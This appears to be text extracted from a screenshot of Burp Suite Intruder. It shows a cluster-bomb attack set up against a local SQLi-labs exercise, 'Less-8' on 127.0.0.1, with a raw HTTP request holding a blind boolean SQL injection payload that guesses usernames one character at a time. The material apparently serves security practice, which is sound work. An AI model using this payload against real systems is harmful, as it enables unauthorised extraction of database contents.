 Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /sqli/Less-8/?id=1%27%20and%20substr((select%20username%20from%20users%20limit%200,1),§1§,1)=%27§a§%27--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=nmftcvuqcllsrf3hlvq6cptn26
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 X-Forwarded-For: 127.0.0.1
15 Priority: u=0, i
16
17